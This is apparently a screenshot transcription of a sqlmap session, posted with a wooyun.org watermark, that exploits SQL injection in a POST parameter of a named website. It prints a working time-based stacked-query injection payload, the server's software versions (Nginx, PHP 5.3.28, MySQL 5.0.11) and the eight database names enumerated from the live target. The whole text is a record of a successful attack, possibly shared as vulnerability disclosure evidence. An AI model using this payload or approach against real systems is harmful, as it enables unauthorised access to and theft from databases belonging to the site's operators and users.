 管理员: 命令提示符
[13:06:58] [INFO] resuming back-end DBMS 'mysql'
[13:06:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: pid=1&random=278194410&url=if(now()=sysdate(),sleep(0),0)/';(SELECT
 * FROM (SELECT(SLEEP(5)))hQoa)#'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(n
ow()=sysdate(),sleep(0),0))OR"/
---
[13:06:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[13:06:59] [INFO] fetching database names
[13:06:59] [INFO] fetching number of databases
[13:06:59] [INFO] resumed: 8
[13:06:59] [INFO] resumed: information_schema
[13:06:59] [INFO] resumed: 88box_platform
[13:06:59] [INFO] resumed: 88box_platfrom2
[13:06:59] [INFO] resumed: 88box_thai
[13:06:59] [INFO] resumed: ad_db
[13:06:59] mysql
[13:06:59] [INFO] resumed: performance_schema
[13:06:59] [INFO] resumed: test
available databases [8]:
[*] `88box_platform`
[*] `88box_platfrom2`
[*] `88box_thai`
[*] ad_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.88box.com'
www.wooyun.org